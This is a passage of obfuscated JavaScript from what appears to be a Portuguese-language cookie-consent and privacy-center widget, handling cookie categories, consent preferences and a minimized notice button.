e_co'+_0x3a2dff(0x17a6,'$vh3')+'ar'],_0x20f2a7['MINIM'+'IZED_'+_0x3a2dff(0x14d5,')*Tt')+_0x3a2dff(0x167,'bWTd')+_0x3a2dff(0x1d92,'yN#k')+_0x3a2dff(0xa12,'Sk9b')]))}}}if(_0x308c34[_0x1370b3(0x562,'f000')](_0x3711a9[_0x1370b3(0x11a9,'9ZSz')],_0x308c34[_0x1370b3(0x1028,'PbvL')]))return!![];var _0x41d000=[_0x308c34[_0x1370b3(0x1899,')*Tt')],_0x308c34.qUobe,_0x308c34[_0x1370b3(0xe5c,']%[v')]];return _0x308c34[_0x1370b3(0x1807,'9ZSz')](_0x41d000['index'+'Of'](_0x3711a9.id),-0x1)}[_0x4f46d6(0x1f57,'Sk9b')](){var _0x9c0e10=_0x4f46d6,_0x3a9293={'KqzUi':function(_0x4d2021,_0x5a1a58){return _0x4d2021!=_0x5a1a58}};_0x3a9293[_0x9c0e10(0xa29,'eGI5')](PrivacyTool[_0x9c0e10(0x1718,'RI2w')],undefined)&&(this[_0x9c0e10(0x457,'nDx[')+_0x9c0e10(0x21d1,'Su9K')+_0x9c0e10(0x435,'9ZSz')](),PrivacyTool[_0x9c0e10(0xabd,'1&t&')+_0x9c0e10(0x2285,']%[v')](),this[_0x9c0e10(0x1781,'RM#!')+_0x9c0e10(0x1a5d,'1&t&')+_0x9c0e10(0xf51,'EHO9')+'rm']())}[_0x4f46d6(0x2435,'^1Ro')+'remot'+_0x4f46d6(0x1063,'mwi*')+_0x4f46d6(0x2407,'pZ]P')+_0x4f46d6(0x223a,'QXz]')+_0x4f46d6(0x811,'sa84')+_0x4f46d6(0x884,'$vh3')](_0x456d81){var _0xfcb963=_0x4f46d6,_0x502444={'GGPLp':function(_0x331290,_0x1a2beb){return _0x331290!=_0x1a2beb},'gaKrR':_0xfcb963(0xd0a,'Su9K')+_0xfcb963(0x38f,'0F8$')+'s','Yuwiy':function(_0x36f470,_0x1d43f2){return _0x36f470<=_0x1d43f2},'QroTo':_0xfcb963(0x845,'9ZSz')+_0xfcb963(0x6f1,'nDx['),'gRFak':function(_0x1ffea0,_0x4a7da3){return _0x1ffea0!==_0x4a7da3},'eEkno':_0xfcb963(0xb84,'RM#!'),'XfUkB':function(_0x9f1c8a,_0x4934b1){return _0x9f1c8a<_0x4934b1},'VheHt':function(_0xf5d1ef,_0x182220){return _0xf5d1ef==_0x182220},'UkFwU':_0xfcb963(0x79c,'#TT5')+'s','hMIFW':function(_0x1d00dc,_0x1282d8){return _0x1d00dc<_0x1282d8},'WJRph':function(_0x40b324,_0x36cc54){return _0x40b324!==_0x36cc54},'klxhy':_0xfcb963(0x142b,'bWTd'),'qCwcL':function(_0x2007cb,_0x356981){return _0x2007cb===_0x356981},'MtJEe':_0xfcb963(0x1994,'0(]!'),'UrJDq':function(_0x1597e9,_0x447ea4){return _0x1597e9<_0x447ea4},'XJxgY':'IZBUb','RDqAt':_0xfcb963(0x1431,'f000'),'zBoyG':function(_0xf5907d,_0x3fe50e){return _0xf5907d!==_0x3fe50e},'JGkBd':'SUYVo','zqmnN':function(_0x14beaa,_0x251a49){return _0x14beaa!=_0x251a49}};if(!this[_0xfcb963(0x1bc5,'RI2w')+_0xfcb963(0x14e1,'mwi*')+'rm']['cooki'+'e'][_0xfcb963(0xc89,'AxO$')+_0xfcb963(0xbfc,'c6Kj')+_0xfcb963(0x1e29,'1&t&')+_0xfcb963(0x1d2a,'N[([')+_0xfcb963(0x1821,'RM#!')+'litad'+'a']){if(_0x502444[_0xfcb963(0x75b,'^&DR')](_0x502444.eEkno,_0x502444.eEkno)){function _0x399111(){var _0x55aacf=_0xfcb963;_0x502444[_0x55aacf(0x656,'CGQ1')](_0x1aec5a[_0x597bd0][_0x55aacf(0xe93,']%[v')+_0x55aacf(0xffb,'Vto2')+_0x55aacf(0x1d0d,'vzN%')],_0x502444[_0x55aacf(0x15ca,'vzN%')])&&_0x502444[_0x55aacf(0xd5f,'f000')](_0x4ca47a[_0xf15c34]['cooki'+'es'][_0x55aacf(0x1823,'PbvL')+'h'],0x0)&&(_0x317342[_0x55aacf(0xd50,'[2xI')+'e'](_0x54d7b6,0x1),_0x1d678f=0x0)}}else return[]}let _0x5aa2b7=this[_0xfcb963(0x16b5,'eGI5')+_0xfcb963(0xe75,'RJy[')+'cal_c'+_0xfcb963(0x1af1,'[2xI')+_0xfcb963(0x1601,'eGI5')+'s'](),_0x2dfaa0=_0x5aa2b7;var _0x4b6b45=-0x1;for(var _0x186e94=0x0;_0x502444[_0xfcb963(0x769,'szK[')](_0x186e94,_0x456d81[_0xfcb963(0xacb,'vzN%')+'h']);_0x186e94++){_0x502444[_0xfcb963(0x38b,'AxO$')](_0x456d81[_0x186e94][_0xfcb963(0x22c2,'Vto2')+_0xfcb963(0x691,'PbvL')+_0xfcb963(0x7fc,'i8ys')],_0x502444[_0xfcb963(0x68d,'szK[')])&&(_0x4b6b45=_0x186e94);for(var _0x362e98=0x0;_0x502444[_0xfcb963(0x2002,'OTNm')](_0x362e98,_0x456d81[_0x186e94][_0xfcb963(0xd62,'0(]!')+'es'][_0xfcb963(0x510,'$vh3')+'h']);_0x362e98++){let _0x25e577=_0x456d81[_0x186e94][_0xfcb963(0xafc,'QXz]')+'es'][_0x362e98][_0xfcb963(0x308,'eGI5')+_0xfcb963(0x1f69,'OYok')+'e'];for(var _0x52c1af=0x0;_0x502444.hMIFW(_0x52c1af,_0x5aa2b7[_0xfcb963(0x10c7,'nDx[')+'h']);_0x52c1af++){if(_0x502444[_0xfcb963(0x5ae,')*Tt')](_0x502444.klxhy,_0x502444[_0xfcb963(0x21b7,'EHO9')])){function _0xef931e(){var _0x3c0cc6=_0xfcb963;_0x2d2919[_0x3c0cc6(0xb75,'UHRg')+_0x3c0cc6(0xc3c,'nf67')](_0x40a6f3['cooki'+_0x3c0cc6(0x20f5,'EHO9')+_0x3c0cc6(0x1472,'RI2w')][_0x3c0cc6(0xd9c,'sa84')+'orias'][_0x24df9f].id)?(_0x18044e=_0x502444[_0x3c0cc6(0x127a,'F6jy')],_0x5c4ec5=''):(_0x2991dd='',_0xaff81a=_0x502444.QroTo)}}else{let _0x15b4fa=_0x5aa2b7[_0x52c1af];_0x502444.VheHt(_0x25e577,_0x15b4fa)&&_0x5aa2b7[_0xfcb963(0x1400,'i8ys')+'e'](_0x52c1af,0x1)}}}}let _0x4d3152=PrivacyTool[_0xfcb963(0x1592,'i8ys')+_0xfcb963(0x8aa,'OTNm')+_0xfcb963(0xcd9,'jpRh')+'l_con'+_0xfcb963(0xc62,'c6Kj')+_0xfcb963(0x1ab4,'[2xI')+'es']();for(var _0x4c0f26=0x0;_0x502444[_0xfcb963(0x1946,'yN#k')](_0x4c0f26,_0x5aa2b7[_0xfcb963(0x1ac1,'pZ]P')+'h']);_0x4c0f26++){let _0x2293a5=_0x5aa2b7[_0x4c0f26];if(!_0x4d3152[_0xfcb963(0x1ffe,'RM#!')+_0xfcb963(0x6c9,')*Tt')](_0x2293a5)){let _0x5c6bab={'cookie_name':_0x2293a5,'cookie_description':''};_0x456d81[_0x4b6b45]['cooki'+'es'][_0xfcb963(0x92a,'nDx[')](_0x5c6bab)}}for(var _0x186e94=0x0;_0x502444.hMIFW(_0x186e94,_0x456d81[_0xfcb963(0x198d,'!lc%')+'h']);_0x186e94++){if(_0x502444.qCwcL(_0x502444[_0xfcb963(0x2369,'szK[')],_0x502444.MtJEe))for(var _0x362e98=0x0;_0x502444[_0xfcb963(0x1bc6,'Sk9b')](_0x362e98,_0x456d81[_0x186e94][_0xfcb963(0x6ee,'i8ys')+'es']['lengt'+'h']);_0x362e98++){if(_0x502444[_0xfcb963(0x440,'EHO9')](_0x502444.XJxgY,_0x502444[_0xfcb963(0x1828,'WZ[p')])){function _0x2d1a89(){return}}else{let _0xb18d65=_0x456d81[_0x186e94][_0xfcb963(0x1a6,'RM#!')+'es'][_0x362e98][_0xfcb963(0x88e,'RJy[')+_0xfcb963(0xe79,'EEoj')+'e'];if(!_0x2dfaa0['inclu'+_0xfcb963(0x21ea,'f000')](_0xb18d65)){if(_0x502444.zBoyG(_0x502444[_0xfcb963(0x1090,'UHRg')],_0x502444.JGkBd)){function _0x31841e(){_0x5bffbf=_0x56a385}}else _0x456d81[_0x186e94]['cooki'+'es'][_0xfcb963(0x1006,'Sk9b')+'e'](_0x362e98,0x1)}}}else{function _0x277cd9(){return}}}for(var _0x186e94=0x0;_0x502444[_0xfcb963(0x1b1,'QXz]')](_0x186e94,_0x456d81[_0xfcb963(0xa88,'[2xI')+'h']);_0x186e94++){_0x502444.zqmnN(_0x456d81[_0x186e94][_0xfcb963(0x839,'OYok')+_0xfcb963(0x19d4,'AxO$')+_0xfcb963(0x224,'RM#!')],_0x502444.gaKrR)&&_0x502444[_0xfcb963(0x1790,'1&t&')](_0x456d81[_0x186e94][_0xfcb963(0xf00,'#TT5')+'es']['lengt'+'h'],0x0)&&(_0x456d81[_0xfcb963(0x1897,'EHO9')+'e'](_0x186e94,0x1),_0x186e94=0x0)}return _0x456d81}[_0x4f46d6(0x19f1,'1&t&')](_0xe39126){var _0x1dfdda=_0x4f46d6,_0xab8fcd={'ayUXh':_0x1dfdda(0x8b3,'yzMT')+_0x1dfdda(0x248b,'F6jy')+_0x1dfdda(0x2171,'Su9K'),'IMTHL':'prefe'+_0x1dfdda(0xeda,'B4JC')+'as','tvblo':'modo_'+_0x1dfdda(0x1706,'QXz]')+'e','dKACS':'POST','XnUiQ':function(_0x2e1b9a,_0x15f45b){return _0x2e1b9a+_0x15f45b},'KKDmH':_0x1dfdda(0xcf1,'0(]!')+_0x1dfdda(0xa43,'pZ]P')+_0x1dfdda(0x3a7,'0F8$')+_0x1dfdda(0x149b,'nDx[')+_0x1dfdda(0x2312,'$vh3')+_0x1dfdda(0x20dc,'nDx[')+'er/','aGEmk':_0x1dfdda(0x1a83,')*Tt')+_0x1dfdda(0x19a2,'sa84')+_0x1dfdda(0x7cf,'B4JC')+'r-min'+'imize'+'d','xCYdY':function(_0x807ad2,_0x2efe65,_0x3da4e8){return _0x807ad2(_0x2efe65,_0x3da4e8)},'oexNU':function(_0x5a13e0,_0x355756){return _0x5a13e0===_0x355756},'XhXvN':_0x1dfdda(0x1a49,'yN#k'),'ChNyV':_0x1dfdda(0x739,'OTNm'),'gONjW':function(_0x4ffe9f,_0x3558f0){return _0x4ffe9f===_0x3558f0},'Skzhn':'wLttu','OjIFr':_0x1dfdda(0x1c89,'$vh3'),'MnCAZ':_0x1dfdda(0x1b6f,'WZ[p')+'al'};this['priva'+_0x1dfdda(0x1d2,'[2xI')+'rm']=_0xe39126,_0xe39126['cooki'+'e'][_0x1dfdda(0xcdb,'AxO$')+_0x1dfdda(0x21a3,'f000')]=this[_0x1dfdda(0xb62,'AxO$')+_0x1dfdda(0x1135,'ci27')+_0x1dfdda(0x617,'29Hv')+_0x1dfdda(0x1f9b,'EEoj')+_0x1dfdda(0x223a,'QXz]')+'kie_l'+_0x1dfdda(0x91a,'i8ys')](_0xe39126[_0x1dfdda(0x19e9,'Vto2')+'e'][_0x1dfdda(0x22bf,'vzN%')+_0x1dfdda(0x26e,'PbvL')]),this[_0x1dfdda(0x22b,'vzN%')+'d_sty'+_0x1dfdda(0x2082,'c6Kj')]();if(privacyTool[_0x1dfdda(0x44f,'WZ[p')+_0x1dfdda(0x18fb,'^1Ro')+_0x1dfdda(0x1c31,'vzN%')]()){if(_0xab8fcd[_0x1dfdda(0x4ab,'yN#k')](_0xab8fcd[_0x1dfdda(0x12cc,'RJy[')],_0xab8fcd[_0x1dfdda(0x1084,'EHO9')])){function _0x3ce0a3(){var _0x46d5e3=_0x1dfdda,_0x4480e8=_0xab8fcd[_0x46d5e3(0x2317,'0(]!')][_0x46d5e3(0x12f7,'OTNm')]('|'),_0x1326ec=0x0;while(!![]){switch(_0x4480e8[_0x1326ec++]){case'0':try{this[_0x46d5e3(0xd29,'0F8$')+_0x46d5e3(0x1491,'yzMT')+_0x46d5e3(0xd26,'vzN%')+_0x46d5e3(0x6b4,'N[([')]()}catch(_0x1b43b1){}continue;case'1':var _0x94483b=new _0x5d4bd7();continue;case'2':_0x94483b[_0x46d5e3(0xb9e,'B4JC')](_0x17d7e1);continue;case'3':_0x17d7e1[_0x46d5e3(0x13fc,'$vh3')+'d'](_0xab8fcd[_0x46d5e3(0x3b7,']%[v')],_0x2b4a73[_0x46d5e3(0x1317,'^1Ro')+_0x46d5e3(0x20b0,'^1Ro')](_0xbcb762));continue;case'4':if(!_0x11692c)_0xadc75=[];continue;case'5':_0x17d7e1[_0x46d5e3(0x59c,'0(]!')+'d'](_0xab8fcd[_0x46d5e3(0x2049,')*Tt')],_0x186e5c);continue;case'6':_0x94483b[_0x46d5e3(0x16ff,'Sk9b')](_0xab8fcd.dKACS,_0xab8fcd[_0x46d5e3(0x1c3d,'EEoj')](_0x1bcc98['BASE_'+_0x46d5e3(0x1a5a,'PbvL')],_0xab8fcd[_0x46d5e3(0x11f0,'!lc%')]));continue;case'7':var _0x17d7e1=_0x5435b0[_0x46d5e3(0x1066,'EEoj')+_0x46d5e3(0x22e6,'(2fB')+_0x46d5e3(0xc47,'WZ[p')+'st']();continue}break}}}else return}if(privacyTool[_0x1dfdda(0x13df,'PbvL')+_0x1dfdda(0x22db,'B4JC')+'ed']())privacyTool[_0x1dfdda(0x2421,'szK[')+_0x1dfdda(0xc31,'^&DR')+'e_not'+'ice'](0x1);else{if(_0xab8fcd[_0x1dfdda(0x16af,'yN#k')](_0xab8fcd[_0x1dfdda(0x1a9d,'9ZSz')],_0xab8fcd[_0x1dfdda(0x12e3,'RI2w')])){function _0xf3fbbb(){var _0x38f664=_0x1dfdda;_0x54bb08['play_'+_0x38f664(0x2f3,'RJy[')+'tion'](_0x4f1b04['getEl'+_0x38f664(0x60f,'yzMT')+_0x38f664(0x1fc8,'^&DR')](_0xab8fcd[_0x38f664(0x1223,'EEoj')]),_0x5dc8bc),_0x39f847[_0x38f664(0x675,'nf67')+'imer']=_0xab8fcd[_0x38f664(0x1dc5,'!lc%')](_0x199953,_0xf5b3e7[_0x38f664(0x60e,'yzMT')+_0x38f664(0x1cc6,'Oy30')+_0x38f664(0xe5b,']%[v')+'ar'],_0x21464f[_0x38f664(0x213f,'OTNm')+_0x38f664(0x179f,'B4JC')+_0x38f664(0x70c,'EHO9')+_0x38f664(0x19ee,'29Hv')+_0x38f664(0x1388,'OTNm')+_0x38f664(0x1c96,'OTNm')])}}else privacyTool[_0x1dfdda(0x218a,'(2fB')+_0x1dfdda(0x1ccf,'UHRg')+'e_not'+_0x1dfdda(0xb95,'[2xI')](0x0)}privacyTool[_0x1dfdda(0x1587,'mwi*')+'_exis'+_0x1dfdda(0x1fc3,'RM#!')+_0x1dfdda(0x2384,'sa84')+'es'](_0xab8fcd.MnCAZ),privacyTool['save_'+_0x1dfdda(0x171e,'Sk9b')+'al_al'+_0x1dfdda(0x18d9,'mwi*')+_0x1dfdda(0x21da,'^1Ro')+_0x1dfdda(0x2217,'yzMT')](),privacyTool[_0x1dfdda(0xded,'AxO$')+_0x1dfdda(0x17cf,'F6jy')+_0x1dfdda(0x16da,'RJy[')+'pted_'+_0x1dfdda(0x1887,'N[([')+'es']()}['cooki'+_0x4f46d6(0x1b85,'UHRg')+'feren'+_0x4f46d6(0x760,'[2xI')+_0x4f46d6(0xce9,'PbvL')+_0x4f46d6(0x2dc,'ci27')](){var _0x699ff7=_0x4f46d6,_0x4a70ce={'NVZND':_0x699ff7(0x23bb,'OYok')+_0x699ff7(0xeab,'sa84'),'LmIjw':'-webk'+_0x699ff7(0x215e,'RJy[')+_0x699ff7(0x1009,'[2xI')+'on:0\x20'+_0x699ff7(0xa37,'RI2w')+_0x699ff7(0x1827,'EEoj')+';','gooYp':'EDNA_'+_0x699ff7(0x14e9,'i8ys')+_0x699ff7(0x1794,'i8ys')+_0x699ff7(0x1b30,'c6Kj'),'BNZfq':_0x699ff7(0x4f8,'c6Kj')+_0x699ff7(0x1434,'(2fB')+'ll','LTysw':'optio'+_0x699ff7(0x21d8,'OYok')+_0x699ff7(0x2483,'RI2w'),'CYPIJ':function(_0x31ff31,_0x181bda){return _0x31ff31<_0x181bda},'VdjPJ':function(_0x8528bb,_0x305c42){return _0x8528bb===_0x305c42},'DeXed':_0x699ff7(0xeff,'OTNm'),'efIOs':_0x699ff7(0x1b0a,'mwi*'),'OPPDa':function(_0x35468c,_0x12c2ed){return _0x35468c!==_0x12c2ed},'yjjcp':_0x699ff7(0x23c1,'WZ[p'),'tBEoV':function(_0x3a7208,_0x14e8db){return _0x3a7208<_0x14e8db},'PWNff':_0x699ff7(0xcd6,']%[v')+_0x699ff7(0x1a1c,'N[([')+_0x699ff7(0x198e,'jpRh')+_0x699ff7(0xa79,'9ZSz')+'s','XXKnG':_0x699ff7(0xcd6,']%[v')+_0x699ff7(0x15d0,'nDx[')+_0x699ff7(0x186,'eGI5')+'atego'+_0x699ff7(0x13e6,'#TT5'),'wkMVr':_0x699ff7(0x17b7,'0F8$')};PrivacyTool[_0x699ff7(0x1dca,'UHRg')+'ookie'](_0x4a70ce.gooYp,_0x4a70ce[_0x699ff7(0x1da7,'i8ys')],0x16d);var _0x48b083=document[_0x699ff7(0x1483,'F6jy')+_0x699ff7(0x16ea,'F6jy')+_0x699ff7(0x7ef,'c6Kj')+_0x699ff7(0x111e,'vzN%')+'me'](_0x4a70ce[_0x699ff7(0xbaf,'jpRh')]);for(var _0x1948c4=0x0;_0x4a70ce.CYPIJ(_0x1948c4,_0x48b083['lengt'+'h']);_0x1948c4++){if(_0x4a70ce[_0x699ff7(0x4dc,'f000')](_0x4a70ce[_0x699ff7(0x563,'EHO9')],_0x4a70ce[_0x699ff7(0xe48,'Vto2')])){function _0x25b9e8(){var _0x54fc1f=_0x699ff7;_0x2d951e['getEl'+_0x54fc1f(0x17ac,'EHO9')+_0x54fc1f(0x473,'#TT5')](_0x4a70ce[_0x54fc1f(0x145e,'RJy[')])[_0x54fc1f(0x1e90,'EEoj')]()}}else _0x48b083[_0x1948c4]['check'+'ed']=!![]}var _0x1f996c=[],_0xdf0270=[];for(var _0x1948c4=0x0;_0x4a70ce.CYPIJ(_0x1948c4,this['priva'+_0x699ff7(0x1955,'c6Kj')+'rm']['cooki'+'e']['categ'+_0x699ff7(0x1c39,'nDx[')][_0x699ff7(0x1528,'^1Ro')+'h']);_0x1948c4++){if(_0x4a70ce.OPPDa(_0x4a70ce[_0x699ff7(0x445,'jpRh')],_0x4a70ce[_0x699ff7(0x556,'i8ys')])){function _0x196afe(){var _0x39f3bc=_0x699ff7;_0x5ccb40[_0x39f3bc(0x73b,'UHRg')+_0x39f3bc(0x1ac3,'N[([')]='',_0x2dc16c[_0x39f3bc(0xe26,']%[v')+'xt']=_0x4a70ce[_0x39f3bc(0x748,'EHO9')]}}else{_0x1f996c[_0x699ff7(0x10a6,'nf67')](this[_0x699ff7(0x4a3,'QXz]')+_0x699ff7(0x1238,'szK[')+'rm'][_0x699ff7(0x41e,'c6Kj')+'e'][_0x699ff7(0x2352,'^&DR')+'orias'][_0x1948c4].id);for(var _0x19fcd1=0x0;_0x4a70ce[_0x699ff7(0x1159,'0F8$')](_0x19fcd1,this[_0x699ff7(0x1632,'mwi*')+_0x699ff7(0x20ea,'Su9K')+'rm']['cooki'+'e'][_0x699ff7(0x6b6,'mwi*')+_0x699ff7(0x43f,'^&DR')][_0x1948c4]['cooki'+'es'][_0x699ff7(0x1f15,'AxO$')+'h']);_0x19fcd1++){_0xdf0270[_0x699ff7(0x2290,'sa84')](this[_0x699ff7(0x1c8f,'#TT5')+_0x699ff7(0x1c0b,'WZ[p')+'rm']['cooki'+'e'][_0x699ff7(0x106f,'1&t&')+_0x699ff7(0x1e71,'B4JC')][_0x1948c4]['cooki'+'es'][_0x19fcd1][_0x699ff7(0x1280,'0F8$')+_0x699ff7(0x6a5,'szK[')+'e'])}}}var _0x41d977=0x16d;PrivacyTool[_0x699ff7(0x2081,'$vh3')+'ookie'](_0x4a70ce[_0x699ff7(0xce7,'!lc%')],_0xdf0270,_0x41d977),PrivacyTool[_0x699ff7(0x153f,'nf67')+_0x699ff7(0x7ff,'Sk9b')](_0x4a70ce[_0x699ff7(0x18db,')*Tt')],_0x1f996c,_0x41d977),this['regis'+_0x699ff7(0x1fa5,'Vto2')+_0x699ff7(0x17f2,'RJy[')+_0x699ff7(0x10cb,'29Hv')+'erenc'+'es'](_0x4a70ce[_0x699ff7(0x188d,'vzN%')]),this[_0x699ff7(0x4b1,'(2fB')+'_moda'+'l'](),privacyTool[_0x699ff7(0xc40,'0F8$')+_0x699ff7(0x126e,'nf67')+_0x699ff7(0x5e4,'[2xI')+_0x699ff7(0x18b3,'!lc%')](0x1)}[_0x4f46d6(0x1ecd,'0(]!')+'cooki'+_0x4f46d6(0x6da,'9ZSz')+_0x4f46d6(0x8a2,'PbvL')](_0x10e7fa){var _0x2b8ea6=_0x4f46d6,_0x452e41={'dnvhX':_0x2b8ea6(0x367,'bWTd')+'|1|2|'+'6|7|4','mBIFw':_0x2b8ea6(0x491,'!lc%')+_0x2b8ea6(0x1e45,'nf67'),'rWitM':_0x2b8ea6(0x1e7c,'F6jy')+'tude','xvmPh':_0x2b8ea6(0x229f,'9ZSz')+'te_to'+'ken','RiQNz':_0x2b8ea6(0x89e,'f000'),'tHyyP':_0x2b8ea6(0x183a,'vzN%')+_0x2b8ea6(0x1bf3,'RM#!')+'e','CLAOs':function(_0x462dd9,_0x769443){return _0x462dd9===_0x769443},'HsjaU':_0x2b8ea6(0x11fb,'pZ]P')+_0x2b8ea6(0x1f3,'Sk9b')+'e-mod'+'e','WxZeF':function(_0x26c14e,_0x57a035){return _0x26c14e(_0x57a035)},'GhHAo':function(_0x38b923,_0x4c31cd){return _0x38b923*_0x4c31cd},'sDhGb':_0x2b8ea6(0x1311,'c6Kj')+_0x2b8ea6(0x21b0,']%[v'),'dRyYW':'open','yBdln':function(_0x1dfb81,_0x47fff4){return _0x1dfb81==_0x47fff4},'ASrHU':function(_0x224ecf,_0x13611c){return _0x224ecf===_0x13611c},'rrJcB':_0x2b8ea6(0x96b,'bWTd'),'kelHd':function(_0x2f627c,_0x23aaf2){return _0x2f627c==_0x23aaf2},'QuqAm':_0x2b8ea6(0x3a2,'$vh3')+_0x2b8ea6(0x1d04,'Sk9b')+'\x20Priv'+'acida'+'de','xUPIz':function(_0x983115,_0x351d08){return _0x983115===_0x351d08},'CxCwP':_0x2b8ea6(0x1c19,'UHRg'),'PEjEW':'cooki'+'e-con'+_0x2b8ea6(0x801,'0F8$')+'r-min'+_0x2b8ea6(0x1dc7,'9ZSz')+'d','viyXW':'XPpXC','QAbld':function(_0x4a92f7){return _0x4a92f7()},'GHBER':_0x2b8ea6(0x14bf,'^&DR')+'begin','cNsLk':_0x2b8ea6(0x79b,'(2fB')+_0x2b8ea6(0x1408,'c6Kj')+'taine'+'r','kDBgo':_0x2b8ea6(0x1731,'RM#!'),'QeyMY':'3|0|1'+_0x2b8ea6(0xf67,'B4JC'),'UuxOv':function(_0x2be5de){return _0x2be5de()}};if(PrivacyTool[_0x2b8ea6(0x77c,'vzN%')+'E_MOD'+'E']){this[_0x2b8ea6(0x209f,'RM#!')+_0x2b8ea6(0x1428,'szK[')+_0x2b8ea6(0xe00,'OTNm')+'al'](0x1);return}PrivacyTool[_0x2b8ea6(0xf52,'CGQ1')+_0x2b8ea6(0x13a4,'yN#k')+_0x2b8ea6(0x2123,'bWTd')+_0x2b8ea6(0xcad,'UHRg')]=_0x10e7fa?_0x452e41[_0x2b8ea6(0xedf,'$vh3')]:_0x452e41[_0x2b8ea6(0x924,'ci27')];var _0x2910ef=privacyTool['get_t'+_0x2b8ea6(0x2120,'jpRh')+_0x2b8ea6(0x22f5,'f000')+'te']();if(_0x10e7fa){this[_0x2b8ea6(0x6f7,'OYok')+_0x2b8ea6(0x20b6,'F6jy')+_0x2b8ea6(0x14d3,'yzMT')+'okie_'+_0x2b8ea6(0x835,'RM#!')+'e']();if(_0x452e41.yBdln(_0x2910ef,_0x452e41[_0x2b8ea6(0x1283,'pZ]P')])){if(_0x452e41.ASrHU(_0x452e41.rrJcB,_0x452e41[_0x2b8ea6(0x44b,'1&t&')])){this[_0x2b8ea6(0x1dc8,'#TT5')+_0x2b8ea6(0x17a5,'1&t&')+_0x2b8ea6(0x1c4f,'F6jy')+'ar']();return}else{function _0x382884(){var _0x48813f=_0x2b8ea6;_0x40c2c8[_0x48813f(0xfab,'RJy[')+'ut'](_0x4587b7,0x190,!![])}}}}else{this[_0x2b8ea6(0xb4d,']%[v')+_0x2b8ea6(0x18d2,'$vh3')+_0x2b8ea6(0x642,'EHO9')+_0x2b8ea6(0x1f3e,'bWTd')+_0x2b8ea6(0x414,'WZ[p')+'tice']();if(_0x452e41[_0x2b8ea6(0xbb9,'EHO9')](_0x2910ef,_0x452e41[_0x2b8ea6(0x1b31,')*Tt')]))return}var _0x2d7193=this[_0x2b8ea6(0x1c8f,'#TT5')+_0x2b8ea6(0x220,'yzMT')+'rm']['titul'+_0x2b8ea6(0x251,'1&t&')+'ja'],_0x587049=this['priva'+'cy_te'+'rm'][_0x2b8ea6(0x1ff3,'RJy[')+_0x2b8ea6(0x1712,')*Tt')+'ja'],_0x5de419=this[_0x2b8ea6(0x200,'(2fB')+_0x2b8ea6(0x206d,'EEoj')+'rm']['aceit'+_0x2b8ea6(0xb0c,'1&t&')+'dos_t'+_0x2b8ea6(0xf37,')*Tt')],_0x295d12=this[_0x2b8ea6(0x22d6,'OTNm')+_0x2b8ea6(0xf51,'EHO9')+'rm']['aceit'+_0x2b8ea6(0x1c88,'B4JC')+_0x2b8ea6(0x1322,'RJy[')+'rios_'+_0x2b8ea6(0x21ec,'i8ys')+'o'],_0x2db3be=_0x452e41.QuqAm,_0x86698b=this['priva'+'cy_te'+'rm'][_0x2b8ea6(0x9d0,'nf67')+_0x2b8ea6(0x1e7e,'N[([')+'to_co'+_0x2b8ea6(0x1c18,'Vto2')+_0x2b8ea6(0x2022,'Vto2')+'lo'],_0x4ad9bd=this['priva'+_0x2b8ea6(0x1a79,'9ZSz')+'rm'][_0x2b8ea6(0x1753,'N[([')],_0x239d26=this[_0x2b8ea6(0x810,'EEoj')+_0x2b8ea6(0xfb5,'(2fB')+'rm']['logo_'+_0x2b8ea6(0xc70,'UHRg')+'_mini'+'mizad'+'a'],_0x196003=this[_0x2b8ea6(0x1632,'mwi*')+'cy_te'+'rm']['texto'+_0x2b8ea6(0x1e51,'$vh3')+'a_min'+_0x2b8ea6(0x641,'eGI5')+'da'];if(_0x452e41[_0x2b8ea6(0x15de,'i8ys')](_0x10e7fa,0x1)){if(_0x452e41[_0x2b8ea6(0xda5,'Vto2')](_0x452e41[_0x2b8ea6(0x1c72,'Su9K')],_0x452e41[_0x2b8ea6(0xfef,'mwi*')])){if(!document[_0x2b8ea6(0x17fc,'CGQ1')+'ement'+_0x2b8ea6(0x4a8,'EEoj')](_0x452e41[_0x2b8ea6(0xf46,'N[([')])){if(_0x452e41[_0x2b8ea6(0x1f34,'!lc%')](_0x452e41[_0x2b8ea6(0x220e,'Sk9b')],_0x452e41.viyXW)){var _0x25566e=_0x2b8ea6(0x7a0,'Oy30')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0xecc,'pZ]P')+_0x2b8ea6(0x20ce,'yN#k')+_0x2b8ea6(0x236a,'#TT5')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x721,'QXz]')+'utton'+'\x20id=\x22'+'cooki'+_0x2b8ea6(0x2358,'EHO9')+_0x2b8ea6(0xd56,'!lc%')+_0x2b8ea6(0x1d70,'N[([')+_0x2b8ea6(0x40a,'1&t&')+_0x2b8ea6(0x6f6,'jpRh')+_0x2b8ea6(0x1c73,'EEoj')+_0x2b8ea6(0x7d4,'szK[')+_0x2b8ea6(0x177c,'EEoj')+_0x2b8ea6(0x21a9,'sa84')+'how-n'+'otice'+'\x22\x20dat'+'a-not'+_0x2b8ea6(0x1585,'AxO$')+'tate='+_0x2b8ea6(0x161e,'(2fB')+_0x2b8ea6(0x20c5,'EEoj')+_0x2b8ea6(0x162a,'Su9K')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0xfbe,'sa84')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x1908,'!lc%')+'\x20\x20'+_0x196003+('&nbsp'+';<img'+_0x2b8ea6(0x1f2,'ci27')+'\x22')+_0x239d26+('\x22\x20alt'+_0x2b8ea6(0x1f1a,'c6Kj')+'tral\x20'+_0x2b8ea6(0x1e02,'#TT5')+_0x2b8ea6(0x1bf4,'c6Kj')+'dade\x22'+'></bu'+_0x2b8ea6(0x1e7b,'vzN%')+_0x2b8ea6(0x61d,'RI2w')+_0x2b8ea6(0x7aa,'OTNm')+_0x2b8ea6(0x7ee,']%[v')+'\x20\x20');_0x452e41.QAbld(EDNA_getRoot)[_0x2b8ea6(0x1cb0,'eGI5')+_0x2b8ea6(0x4f2,'RI2w')+_0x2b8ea6(0x1650,'c6Kj')+_0x2b8ea6(0x2187,'RI2w')](_0x452e41[_0x2b8ea6(0x496,'B4JC')],_0x25566e)}else{function _0x5ef440(){var 